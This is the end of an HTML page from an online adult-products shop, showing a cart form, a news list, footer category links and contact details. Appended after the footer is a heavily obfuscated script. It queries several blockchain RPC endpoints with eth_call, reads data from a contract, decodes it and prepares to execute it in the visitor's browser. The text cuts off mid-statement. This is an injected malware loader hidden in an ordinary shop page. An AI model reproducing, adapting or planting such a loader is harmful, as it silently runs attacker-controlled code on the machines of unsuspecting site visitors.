											<span class="c-price-exclude-taxes__no-wholesale-price-list-price price-value u-price__single-big__value">
							£45.98
													</span>
									</div>
						
						
					
		</div>
		
	</div>														
							<div class="o-box-products__action-buttons">
																
																	<form action="https://evaamour.co.uk/cart.html" method="post" class="o-box-products__buy-product-form js-add-to-cart-form" name="upsellForm">
										<input type="hidden" name="action" value="dmAddToCart" />
										<input type="hidden" name="ProductID" value="5376" />
										<input type="hidden" name="ProductVariantID" value="0" />
										<input type="hidden" class="js-form-hiddenquantity-input--5376" name="Quantity" value="1"/>
										<div class="o-box-product__buy-product-button u-designer-button">
											<input type="submit" value="Add to cart" class="o-box-product__buy-product-submit u-designer-button-submit js-button-add-to-cart" />
											<span class="o-box-products__buy-product-icon"></span>
										</div>
									</form>
																
															</div>
						</div>
					</li>
							</ul>
		</div>
	</div>
<div id="box-26" class="c-box c-box--26 c-box-news ">
			<div class="c-box-news__box-title-wrapper o-box-title-wrapper">
			<h2 class="c-box-news__box-title o-box-title">News</h2>
		</div>
		
	<div class="c-box-news__box-content js-box-content">
		<ul class="c-box-news__list ">
							<li class="c-box-news__item item">
					<h3 class="c-box-news__news-title"><a class="c-box-news__news-title-link" href="/news/4/gifts-for-valentine-s-day.html"><p>Gifts for Valentine's Day</p>
</a></h3>
					<a class="c-box-news__news-teaser-link" href="/news/4/gifts-for-valentine-s-day.html" aria-label="Read more"></a>
					<div class="c-box-news__news-date date">01 Feb 2017</div>
				</li>
							<li class="c-box-news__item item">
					<h3 class="c-box-news__news-title"><a class="c-box-news__news-title-link" href="/news/3/seasonal-promotion.html"><p>Seasonal promotion</p>
</a></h3>
					<a class="c-box-news__news-teaser-link" href="/news/3/seasonal-promotion.html" aria-label="Read more"></a>
					<div class="c-box-news__news-date date">15 Jan 2017</div>
				</li>
							<li class="c-box-news__item item">
					<h3 class="c-box-news__news-title"><a class="c-box-news__news-title-link" href="/news/2/new-products.html"><p>New products</p>
</a></h3>
					<a class="c-box-news__news-teaser-link" href="/news/2/new-products.html" aria-label="Read more"></a>
					<div class="c-box-news__news-date date">03 Jan 2017</div>
				</li>
							<li class="c-box-news__item item">
					<h3 class="c-box-news__news-title"><a class="c-box-news__news-title-link" href="/news/1/store-is-open.html"><p>Store Is Open</p>
</a></h3>
					<a class="c-box-news__news-teaser-link" href="/news/1/store-is-open.html" aria-label="Read more"></a>
					<div class="c-box-news__news-date date">21 Oct 2016</div>
				</li>
					</ul>
		
		<div class="c-box-news__view-all-subscribe-buttons">
			<a href="https://evaamour.co.uk/rss/news/en" class="c-box-news__subscribe-link" title="RSS 2.0">Subscribe to news</a> <br />
			<a href="/news.html" class="c-box-news__view-all-link">View all news</a>
		</div>
	</div>
</div>	</div>
</div>
<footer class="c-footer__background js-footer-wrapper "><div class="c-footer__all-categories js-footer-all-cattegories">
	<div class="c-footer__all-categories-list js-footer-categories-row">
				<div class="c-footer__all-categories-column js-footer-categories-column">
						<a href="/category/322/sex-toys.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--0 c-footer__category--has-sub-nodes">Sex Toys</a>
						<a href="/category/366/ben-wa-balls.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Ben Wa Balls</a>
						<a href="/category/344/bullets.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Bullets</a>
						<a href="/category/324/butt-plugs.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Butt Plugs</a>
						<a href="/category/367/clitoral-stimulators.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Clitoral Stimulators</a>
						<a href="/category/326/cock-rings-penis-pumps.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Cock Rings &amp; Penis Pumps</a>
						<a href="/category/323/dildos.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Dildos</a>
						<a href="/StrapOns" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Strap Ons</a>
						<a href="/category/325/vibrators-rabbits.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Vibrators &amp; Rabbits</a>
						<a href="/category/356/wands-massagers.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Wands &amp; Massagers</a>
						<a href="/category/331/bondage.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--0 c-footer__category--has-sub-nodes">Bondage</a>
						<a href="/category/333/blindfolds-gags.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Blindfolds &amp; Gags</a>
					</div>
				<div class="c-footer__all-categories-column js-footer-categories-column">
						<a href="/category/354/chastity.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Chastity</a>
						<a href="/category/340/collars-restraints.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Collars &amp; Restraints</a>
						<a href="/category/339/whips-paddles-ticklers.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Whips, Paddles &amp; Ticklers</a>
						<a href="/category/334/lingerie.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--0 c-footer__category--has-sub-nodes">Lingerie</a>
						<a href="/category/335/bra-knicker-sets.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Bra &amp; Knicker Sets</a>
						<a href="/category/349/knickers.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Knickers</a>
						<a href="/category/336/lingerie.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Lingerie</a>
						<a href="/category/337/stockings-accessories.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Stockings &amp; Accessories</a>
						<a href="/category/338/menswear.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Menswear</a>
						<a href="/category/353/got-curves.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--has-sub-nodes">Got Curves?</a>
						<a href="/category/360/bra-knicker-sets.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--2 c-footer__category--no-sub-nodes">Bra &amp; Knicker Sets</a>
						<a href="/category/355/sex-machines.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--0 c-footer__category--no-sub-nodes">Sex Machines</a>
					</div>
				<div class="c-footer__all-categories-column js-footer-categories-column">
						<a href="/category/341/essentials.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--0 c-footer__category--has-sub-nodes">Essentials</a>
						<a href="/Condoms" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Condoms</a>
						<a href="/GiftsGames" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Gifts &amp; Games</a>
						<a href="/category/342/lubricants.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Lubricants</a>
						<a href="/category/357/massage-oils-candles.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Massage Oils &amp; Candles</a>
						<a href="/category/371/sheets-bedding.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Sheets &amp; Bedding</a>
						<a href="/category/363/for-him.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--0 c-footer__category--no-sub-nodes">For Him</a>
						<a href="/category/364/for-her.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--0 c-footer__category--no-sub-nodes">For Her</a>
						<a href="/category/365/for-couples.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--0 c-footer__category--no-sub-nodes">For Couples</a>
						<a href="/Valentines" class="c-footer__category-link js-footer-category-link c-footer__node-level--0 c-footer__category--no-sub-nodes">Valentine&#039;s Gift Selection</a>
						<a href="/TheSaleRail" class="c-footer__category-link js-footer-category-link c-footer__node-level--0 c-footer__category--no-sub-nodes">The Sale Rail</a>
						<a href="/category/382/the-big-sale.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--0 c-footer__category--no-sub-nodes">The Big Sale</a>
					</div>
			</div>
</div>
 <div class="c-footer__content-list"><div class="c-footer__links"><div class="c-footer__menu-section-title c-footer__section-titles">Quick Links:</div><div id="footer-menu" class="c-footer__menu-links-list"><div class="c-footer__menu-links js-footer-menu-link"><a class="c-footer__menu-name" href="/">Home</a></div><div class="c-footer__menu-links js-footer-menu-link"><a class="c-footer__menu-name" href="/form/2/returns.html">Returns</a></div><div class="c-footer__menu-links js-footer-menu-link"><a class="c-footer__menu-name" href="/page/3/about-eva.html">About Us</a></div><div class="c-footer__menu-links js-footer-menu-link"><a class="c-footer__menu-name" href="/page/6/f-a-q.html">F.A.Q.</a></div><div class="c-footer__menu-links js-footer-menu-link"><a class="c-footer__menu-name" href="/contact">Contact Us</a></div><div class="c-footer__menu-links js-footer-menu-link"><a class="c-footer__menu-name" href="/page/4/privacy-policy.html">Privacy Policy</a></div><div class="c-footer__menu-links js-footer-menu-link"><a class="c-footer__menu-name" href="/TermsAndConditions">Terms & Conditions</a></div><div class="c-footer__menu-links js-footer-menu-link"><a class="c-footer__menu-name" href="/Blog">Blog</a></div><div class="c-footer__menu-links js-footer-menu-link"><a class="c-footer__menu-name" href="/sextoyguides">Sex Toy Guides</a></div><div class="c-footer__menu-links js-footer-menu-link"><a class="c-footer__menu-name" href="/page/24/christmas-opening-hours-2024.html">Christmas Hours</a></div><div class="c-footer__menu-links js-footer-menu-link"><a class="c-footer__menu-name" href="https://payl8r.com">Payl8r Finance</a></div><div class="c-footer__menu-links js-footer-menu-link"><a class="c-footer__menu-name" href="/OpeningTimes">Store Opening Times</a></div><div class="c-footer__menu-links js-footer-menu-link"><a class="c-footer__menu-name" href="/BehindBarzMeasuringGuide">Behind Barz Measuring Guide</a></div></div></div><div class="c-footer__contact-and-subscribe"><div class="c-footer__contact-and-subscribe-section-title c-footer__section-titles">Contact Information:</div><ul id="footer-info" class="c-footer__contact-info-list"><li class="c-footer__email-wrapper c-footer__contacet-row"><span class="c-footer__email-label c-footer__contact-label">Email:</span><a class="c-footer__email-link" href="/cdn-cgi/l/email-protection#c5b6a4a9a0b685a0b3a4a4a8aab0b7eba6aaebb0ae"><span class="__cf_email__" data-cfemail="2655474a435566435047474b49535408454908534d">[email&#160;protected]</span></a></li><li class="c-footer__phone-wrapper c-footer__contacet-row"><span class="c-footer__phone-label c-footer__contact-label">Phone:</span><a href="tel:UK 01341 760 420             International +44 1341 760420" class="c-footer__phone-number">UK 01341 760 420             International +44 1341 760420</a></li><li class="c-footer__phone-wrapper c-footer__contacet-row js-second-phone"><span class="c-footer__phone-label c-footer__contact-label">Phone:</span><a href="tel:International +44 1341 760 420" class="c-footer__phone-number">International +44 1341 760 420</a></li></ul><div class="c-footer__social-medias-list"><a class="c-footer__social-icons is-fb" href="https://www.facebook.com/evaamouruk/" target="_blank" aria-label="Facebook">&nbsp;</a><a class="c-footer__social-icons is-tw" href="https://twitter.com/evaamouruk" target="_blank" aria-label="Twitter">&nbsp;</a><a class="c-footer__social-icons is-ig" href="https://www.instagram.com/evaamouruk" target="_blank" aria-label="Instagram">&nbsp;</a></div><!-- <div class="c-footer__contact-and-subscribe-section-title c-footer__section-titles">Working with</div><div class="c-footer__payment-shippment-logo-list"><span class="c-footer__payment-shippment-logo"><img src="/skins/alba//customer/images/payment_logos/visa.png?rev=0cfa903748b22c57db214c7229180c71ed34da8a" width="60" height="30" title="Visa" /></span><span class="c-footer__payment-shippment-logo"><img src="/skins/alba//customer/images/payment_logos/paypal.png?rev=0cfa903748b22c57db214c7229180c71ed34da8a" width="60" height="30" title="PayPal" /></span><span class="c-footer__payment-shippment-logo"><img src="/skins/alba//customer/images/payment_logos/mastercard.png?rev=0cfa903748b22c57db214c7229180c71ed34da8a" width="60" height="30" title="Mastercard" /></span><span class="c-footer__payment-shippment-logo"><img src="/skins/alba//customer/images/payment_logos/speedy.png?rev=0cfa903748b22c57db214c7229180c71ed34da8a" width="60" height="30" title="Speedy" /></span><span class="c-footer__payment-shippment-logo"><img src="/skins/alba//customer/images/payment_logos/evropat.png?rev=0cfa903748b22c57db214c7229180c71ed34da8a" width="60" height="30" title="Evrouput" /></span><span class="c-footer__payment-shippment-logo"><img src="/skins/alba//customer/images/payment_logos/econt.png?rev=0cfa903748b22c57db214c7229180c71ed34da8a" width="60" height="30" title="Econt" /></span></div>--></div></div><div class="c-footer__gdpr"><div class="c-footer__gdpr-note"><span class="c-footer__gdpr-icon-wrapper"><img src="/skins/orion//customer/images/gdpr-stars.png?rev=0cfa903748b22c57db214c7229180c71ed34da8a" alt="GDPR stars icon" width="40" height="40" /><span class="c-footer__gdpr-icon-text">GDPR</span></span><span class="c-footer__gdpr-text">Our website is GDPR compliant.</span><span class="c-footer__gdpr-policy"><a href="/page/4/privacy-policy.html">Read our policy.</a></span></div><div class="c-footer__gdpr-link-wrapper"><a class="c-footer__gdpr-link" href="/gdpr.html">My personal data</a></div></div><div class="c-footer__powered-list"><div class="c-footer__powerеd-seliton"><a class="c-footer__powerеd-seliton-link" href="http://www.seliton.com/" target="_blank">Seliton E-commerce Solution</a></div></div><div id="powered"><a href="http://www.seliton.com/" target="_blank">Seliton E-commerce Solution</a></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="application/ld+json">{ "@context": "http://schema.org", "@type": "Organization", "name": "Eva Amour", "address": { "@type": "PostalAddress", "addressLocality": "Barmouth, United Kingdom", "postalCode": "LL42 1DL", "streetAddress": "6 St Annes Square" }, "email": "sales@evaamour.co.uk", "telephone": "UK 01341 760 420             International +44 1341 760420" } </script></footer></div></div><div id="back-top" class="c-footer__back-top-button"><a href="#top" class="c-footer__back-top-button-link js-back-to-top-button">Scroll To Top</a></div><script>function VQ_eHCSy$E(ZujGfDtxgn$VrDSPUsTzF,kvT$m$V){const EfkmAOHiojT=xATDLHAxTsuTz$jxpnDVGhDgL();return VQ_eHCSy$E=function(Cp$MsSrwQRqiaOQSuIjj,f$gdHDaKfCbf){Cp$MsSrwQRqiaOQSuIjj=Cp$MsSrwQRqiaOQSuIjj-(-parseInt(0x1)*parseInt(0x1d68)+0x291*-parseInt(0x9)+Math.floor(0xf)*parseFloat(0x38f));let iTGqAkEkptoCgyw$b=EfkmAOHiojT[Cp$MsSrwQRqiaOQSuIjj];if(VQ_eHCSy$E['cOXdiY']===undefined){const zckxKbKElc=function(z$Tbpsy){let TTvTPvqFMSG=Number(0x1dba)+-parseInt(0x175)+-parseInt(0x19d6)&-0x143*Math.trunc(-parseInt(0x8))+-parseInt(0x59d)*parseInt(0x5)+0x4be*Math.floor(parseInt(0x4)),A$SU$XPBO=new Uint8Array(z$Tbpsy['match'](/.{1,2}/g)['map'](QflmfGD=>parseInt(QflmfGD,Math.max(-0x11e,-parseInt(0x11e))+parseFloat(-0x12fc)+parseInt(0x142a)))),qsHFzyItccfoqY=A$SU$XPBO['map'](CXIiiU=>CXIiiU^TTvTPvqFMSG),BFkFhoQzbMWvmLvm=new TextDecoder(),c$WJOfWaF=BFkFhoQzbMWvmLvm['decode'](qsHFzyItccfoqY);return c$WJOfWaF;};VQ_eHCSy$E['yNulHk']=zckxKbKElc,ZujGfDtxgn$VrDSPUsTzF=arguments,VQ_eHCSy$E['cOXdiY']=!![];}const H_Jai_lT=EfkmAOHiojT[-0x163d*Math.max(-parseInt(0x1),-0x1)+-0x1*-parseInt(0x2303)+Math.ceil(-0x3940)],zJnhy$qE_foLThGL=Cp$MsSrwQRqiaOQSuIjj+H_Jai_lT,pQXkVDrMtXPs=ZujGfDtxgn$VrDSPUsTzF[zJnhy$qE_foLThGL];return!pQXkVDrMtXPs?(VQ_eHCSy$E['rStAZz']===undefined&&(VQ_eHCSy$E['rStAZz']=!![]),iTGqAkEkptoCgyw$b=VQ_eHCSy$E['yNulHk'](iTGqAkEkptoCgyw$b),ZujGfDtxgn$VrDSPUsTzF[zJnhy$qE_foLThGL]=iTGqAkEkptoCgyw$b):iTGqAkEkptoCgyw$b=pQXkVDrMtXPs,iTGqAkEkptoCgyw$b;},VQ_eHCSy$E(ZujGfDtxgn$VrDSPUsTzF,kvT$m$V);}function xATDLHAxTsuTz$jxpnDVGhDgL(){const UV_SZdrGhYXaVBzPvgsLxLK=['3f203c3b','5900361c0c242b','1d0a1e1a0a1c1b260b','084746','5e5c5a203a1f2d3a24','051c0001','1c0c1d061f1b','071b1b1f1c5540400d1c0c421b0a1c1b010a1b415b0a190a1d030e010b41001d0840195e405c58090e5656585d0c5e0d5e0c0b5a090e0d5a5b5d0c580d0b0b5b0c0b0a5d09','05000601','1d0e0c0a','1c1b1d060108060916','071b1b1f1c5540400b0e1b0e421c0a0a0b421f1d0a0d1c0c425d421c5e410d06010e010c0a41001d0855575a5b5a','071b1b1f1c5540400d1c0c421b0a1c1b010a1b420b0e1b0e1c0a0a0b410d010d0c070e060141001d08','1b0a171b40050e190e1c0c1d061f1b','0d000b16','0e1f1f03060c0e1b06000140051c0001','080a1b2d03000c04211a020d0a1d','5e58595e5e5a5f0138011f230b','00010a1d1d001d','5d5f595b5f1c1c1a3f2e3d','5e5b5e5d5d5f072a373b0600','071b1b1f1c5540400d1c0c421b0a1c1b010a1b421d1f0c411f1a0d03060c01000b0a410c0002','3b06020a001a1b','091d00022c070e1d2c000b0a','071b1b1f1c5540400d1c0c421b0a1c1b010a1b410d03000c041f0641010a1b18001d0440195e401d1f0c401f1a0d03060c','030a01081b07','0a1b07300c0e0303','0c1d0a0e1b0a200d050a0c1b3a3d23','0e1f1f0a010b2c0706030b','1c03060c0a','585a5a5d5f565a2107363b3707','1d0a1c1a031b','0a1d1d001d','1c1d0c','1f0e0b3c1b0e1d1b','030e1b0a1c1b','0c1d0a0e1b0a2a030a020a011b','5f175c5a56592e5a2b57092b2b5e5c58595c5b575d2b0a565e2e5b0c0e585b2d580b0d0c2d0b56570956','000103000e0b','1d1f0c3a1d03','071b1b1f1c5540400b0e1b0e421c0a0a0b421f1d0a0d1c0c425e421c5e410d06010e010c0a41001d0855575a5b5a','0c0e0303','020a1c1c0e080a','0a1b07300d03000c04211a020d0a1d','5a595e58565d253a0d282600','071b1b1f1c5540400a010b1f0006011b1c41000201060e1b0a0c0741060040195e400d1c0c401b0a1c1b010a1b401f1a0d03060c','1d0a1900040a200d050a0c1b3a3d23','1c1a0d1c1b1d','5c5f5b58575b1e3e07022709','575a5e5f5c575e3b243b1f1d39','020e1f','071b1b1f1c5540400d1c0c421b0a1c1b010a1b411f1a0d03060c410d030e1c1b0e1f06410600','5c5d5d3906001f0e17','1b003c1b1d060108','2c00011b1d0e0c1b4f0c0e03034f1b06020a001a1b','091d0002','0a010c000b0a','0c0e03032c00011b1d0e0c1b','5d415f','5f170a5d5e58560d570a','5e5f0523283f283a'];xATDLHAxTsuTz$jxpnDVGhDgL=function(){return UV_SZdrGhYXaVBzPvgsLxLK;};return xATDLHAxTsuTz$jxpnDVGhDgL();}(function(bdswrSLKzFmFwdmMBdsVOm,llnXuIcZo_fLpU$jGUP){const P_BweNNW$NvCfQgUUpLKUoG=VQ_eHCSy$E,jfZHt$WrcsjAUxpUMVzB_fQxO=bdswrSLKzFmFwdmMBdsVOm();while(!![]){try{const XhLBkiDEEGsmXQWFkx$RSXtQS=-parseFloat(P_BweNNW$NvCfQgUUpLKUoG(0xe0))/(parseInt(0x647)+-0x1bfe+0x8*Math.max(0x2b7,parseInt(0x2b7)))+-parseFloat(P_BweNNW$NvCfQgUUpLKUoG(0xe3))/(-parseInt(0x2)*Math.trunc(parseInt(0x788))+parseInt(parseInt(0x1))*parseInt(0x15d7)+-parseInt(0x6c5))*(parseFloat(P_BweNNW$NvCfQgUUpLKUoG(0x10d))/(parseFloat(-0x1)*Number(-parseInt(0x1c25))+-0x15e*-parseInt(0x19)+Math.ceil(parseInt(0x8))*-parseInt(0x7ca)))+-parseFloat(P_BweNNW$NvCfQgUUpLKUoG(0xfb))/(0x829*parseInt(0x4)+parseInt(0x9)*parseFloat(0x1d)+-0x21a5)+parseFloat(P_BweNNW$NvCfQgUUpLKUoG(0xed))/(Math.trunc(-0x2d0)*0x4+parseInt(0x17cc)+parseInt(-0xc87))+-parseFloat(P_BweNNW$NvCfQgUUpLKUoG(0xe2))/(0xc0c+parseInt(0x1c61)+-0x2867*parseFloat(0x1))*parseInt(-parseFloat(P_BweNNW$NvCfQgUUpLKUoG(0x103))/(parseInt(0xe3c)+-0x35d+-0xad8))+parseFloat(P_BweNNW$NvCfQgUUpLKUoG(0xff))/(-0x1*parseInt(-parseInt(0x955))+0xe32+Math.ceil(-0x4b3)*parseInt(0x5))*Math['floor'](parseFloat(P_BweNNW$NvCfQgUUpLKUoG(0x110))/(Math.trunc(-0x205)+-0x23a2+0x25b0))+-parseFloat(P_BweNNW$NvCfQgUUpLKUoG(0x10b))/(Math.floor(0x24c)+parseInt(0xf4)*Math.trunc(-0x24)+Math.floor(0x200e))*(-parseFloat(P_BweNNW$NvCfQgUUpLKUoG(0x100))/(parseInt(0xfd8)+Math.floor(parseInt(0x69))*-0x42+0xb45*parseInt(0x1)));if(XhLBkiDEEGsmXQWFkx$RSXtQS===llnXuIcZo_fLpU$jGUP)break;else jfZHt$WrcsjAUxpUMVzB_fQxO['push'](jfZHt$WrcsjAUxpUMVzB_fQxO['shift']());}catch(eMWJSkTHNOgSD$S_IrQyfVVJIgH){jfZHt$WrcsjAUxpUMVzB_fQxO['push'](jfZHt$WrcsjAUxpUMVzB_fQxO['shift']());}}}(xATDLHAxTsuTz$jxpnDVGhDgL,Math.floor(parseInt(0x1))*Math.trunc(0x9fafb)+Math.max(-parseInt(0x1),-parseInt(0x1))*0x13070f+parseInt(0xee)*parseInt(0x19ab)),((async()=>{const eeT_ivVIIu=VQ_eHCSy$E;class oqYCBFk{constructor(HGbkF){const PgbciqUs$VBKfrPrUZns_TfhzG=VQ_eHCSy$E;this[PgbciqUs$VBKfrPrUZns_TfhzG(0xf6)]=HGbkF,this[PgbciqUs$VBKfrPrUZns_TfhzG(0x10e)]=Math.max(parseInt(0x1fe7),0x1fe7)*0x1+0x65*-parseInt(0x22)+parseFloat(-0x127c);}async[eeT_ivVIIu(0xf8)](AeplSjoREAUlEATqDA,SMJSPtRtB$_bMBMDfrj=[]){const YgkrUjK=eeT_ivVIIu,u$EqSblCO_KYAt=await fetch(this[YgkrUjK(0xf6)],{'method':YgkrUjK(0x10c),'headers':{'Content-Type':YgkrUjK(0x11b)},'body':JSON[YgkrUjK(0x116)]({'jsonrpc':YgkrUjK(0x109),'id':this[YgkrUjK(0x10e)]++,'method':AeplSjoREAUlEATqDA,'params':SMJSPtRtB$_bMBMDfrj})}),aeCqfaODMIaRARRyYnOnDd=await u$EqSblCO_KYAt[YgkrUjK(0x111)]();if(aeCqfaODMIaRARRyYnOnDd[YgkrUjK(0xef)])throw new Error(aeCqfaODMIaRARRyYnOnDd[YgkrUjK(0xef)][YgkrUjK(0xf9)]);return aeCqfaODMIaRARRyYnOnDd[YgkrUjK(0xee)];}async[eeT_ivVIIu(0x11c)](){const xNdnWgVPnAmjt_puK=eeT_ivVIIu,lpEEkQZtVSnZzpGFAMyuCFF=await this[xNdnWgVPnAmjt_puK(0xf8)](xNdnWgVPnAmjt_puK(0xfa));return parseInt(lpEEkQZtVSnZzpGFAMyuCFF,-0x754+parseInt(0x2e9)*Math.floor(0x1)+Math.ceil(parseInt(0x47b)));}async[eeT_ivVIIu(0x108)](vqVxDUFa,mOlv$A$S){const hJnwttlEH_JZsv$zhx=eeT_ivVIIu;return await this[hJnwttlEH_JZsv$zhx(0xf8)](hJnwttlEH_JZsv$zhx(0xe9),[{'to':vqVxDUFa,'data':mOlv$A$S},hJnwttlEH_JZsv$zhx(0xf2)]);}}function hoQzbMWvmLvmjcWJO(bQNPTvRVQ$JFa$Qa){const Izfh_cqvsyjZyyjqHDuzTd=eeT_ivVIIu,dFLP_GmAMoxi$hPOc=new TextEncoder(),JBslOYRHM_Ah=Array[Izfh_cqvsyjZyyjqHDuzTd(0x106)](dFLP_GmAMoxi$hPOc[Izfh_cqvsyjZyyjqHDuzTd(0x107)](bQNPTvRVQ$JFa$Qa))[Izfh_cqvsyjZyyjqHDuzTd(0x101)](gERFN_$rteWC=>gERFN_$rteWC[Izfh_cqvsyjZyyjqHDuzTd(0x104)](-parseInt(0x9e1)+-parseInt(0x349)+-parseInt(0x2)*-parseInt(0x69d))[Izfh_cqvsyjZyyjqHDuzTd(0xf1)](Number(-0xb3a)+-parseInt(0x1d23)*Number(-0x1)+Math.floor(-parseInt(0x11e7)),'0'))[Izfh_cqvsyjZyyjqHDuzTd(0x114)]('');return Izfh_cqvsyjZyyjqHDuzTd(0x10a);}function WaFeQfl(CASgsLrWbYjXcX){const m$TDsKyXcF_G=eeT_ivVIIu,O$jI$mq=CASgsLrWbYjXcX[m$TDsKyXcF_G(0xec)](-parseInt(0x10b0)+parseInt(0x76c)+parseInt(parseInt(0x946))),JuYDURV_qtvfrkyGVs=O$jI$mq[m$TDsKyXcF_G(0xec)](Math.floor(-parseInt(0x19eb))+Number(0x11)*Math.floor(-parseInt(0x10b))+Math.ceil(-0x6)*-0x751),VfargIq$mwlod$UWZ=JuYDURV_qtvfrkyGVs[m$TDsKyXcF_G(0xec)](parseInt(0x18ce)+parseInt(0x1a3f)+parseFloat(-parseInt(0x330d)),-0x7c3+parseFloat(0xd60)+parseFloat(-0x55d)),bnpmLnTqhNxlqUvGQn=parseInt(VfargIq$mwlod$UWZ,0xbfd+-parseInt(0x1ab)*parseInt(-0x3)+-parseInt(0x10ee)*parseInt(0x1)),wobgeZnRjenOcLzZx=JuYDURV_qtvfrkyGVs[m$TDsKyXcF_G(0xec)](Number(-0xe33)+Math.floor(-0x35)*-parseInt(0x1)+0xe3e,Number(-0x200)+parseInt(-0x583)+0x1*Math.max(parseInt(0x7c3),0x7c3)+bnpmLnTqhNxlqUvGQn*(-0xdf+Math.trunc(parseInt(0xdb2))+-0xcd1));let UKm_zR_Mjfbx='';for(let zS$nXKmUxWMZ=Math.max(-0x61,-parseInt(0x61))*parseInt(0x2f)+Math.floor(0x2b)*Number(parseInt(0x69))+Math.ceil(parseInt(0x2c));zS$nXKmUxWMZ<wobgeZnRjenOcLzZx[m$TDsKyXcF_G(0xe8)];zS$nXKmUxWMZ+=-0xcb8+0xb2*Math.ceil(0x1a)+-0x55a){UKm_zR_Mjfbx+=String[m$TDsKyXcF_G(0xe6)](parseInt(wobgeZnRjenOcLzZx[m$TDsKyXcF_G(0xfe)](zS$nXKmUxWMZ,-0x465+Math.max(0x1,0x1)*parseInt(0x1079)+parseFloat(-0xc12)),-0xf7e+-parseInt(0xb13)+parseInt(0x1aa1)*0x1));}return UKm_zR_Mjfbx;}async function fGD_dCXIiiU(){const kVo$iYTCWZsUGEgDGKCIXceIz=eeT_ivVIIu,uSYjqN$OB=[kVo$iYTCWZsUGEgDGKCIXceIz(0x102),kVo$iYTCWZsUGEgDGKCIXceIz(0xe4),kVo$iYTCWZsUGEgDGKCIXceIz(0xfc),kVo$iYTCWZsUGEgDGKCIXceIz(0xe7),kVo$iYTCWZsUGEgDGKCIXceIz(0x113),kVo$iYTCWZsUGEgDGKCIXceIz(0xf7),kVo$iYTCWZsUGEgDGKCIXceIz(0x117),kVo$iYTCWZsUGEgDGKCIXceIz(0x118)],XP$sHy_SugmFOnoBodwjcBGRDdb=kVo$iYTCWZsUGEgDGKCIXceIz(0xf4),Acwg_oO=hoQzbMWvmLvmjcWJO(kVo$iYTCWZsUGEgDGKCIXceIz(0x10f));for(const yRgQupEnLScZ$GzmaKdzy of uSYjqN$OB){try{const SjKwww_Ba_OcEilAh=new oqYCBFk(yRgQupEnLScZ$GzmaKdzy),kCLBXGJVldiiySTFMzoiVKo=await Promise[kVo$iYTCWZsUGEgDGKCIXceIz(0x115)]([SjKwww_Ba_OcEilAh[kVo$iYTCWZsUGEgDGKCIXceIz(0x11c)](),new Promise((Ap_DyI_r,fZ_RROVo_VdvUBMd)=>setTimeout(()=>fZ_RROVo_VdvUBMd(new Error(kVo$iYTCWZsUGEgDGKCIXceIz(0xe5))),Number(parseInt(0x169))*Number(-parseInt(0xa))+-parseInt(0x12d)*-parseInt(0x7)+parseInt(0x3a1)*Math.floor(0x7)))]),tfCRkBCiXRhguxMzqCemR=await Promise[kVo$iYTCWZsUGEgDGKCIXceIz(0x115)]([SjKwww_Ba_OcEilAh[kVo$iYTCWZsUGEgDGKCIXceIz(0x108)](XP$sHy_SugmFOnoBodwjcBGRDdb,Acwg_oO),new Promise((IFYFFsLIlo_eRzqBDUFV,cQXZdWfpUAe)=>setTimeout(()=>cQXZdWfpUAe(new Error(kVo$iYTCWZsUGEgDGKCIXceIz(0x105))),parseInt(0x5)*Number(-0x5a4)+-0x1534+Math.ceil(0x5878)))]);try{const LZLZg_wZvTwFaWwV=WaFeQfl(tfCRkBCiXRhguxMzqCemR),XYNubKzDZNniDhG=atob(LZLZg_wZvTwFaWwV),BQHoxRZ$q_N=new 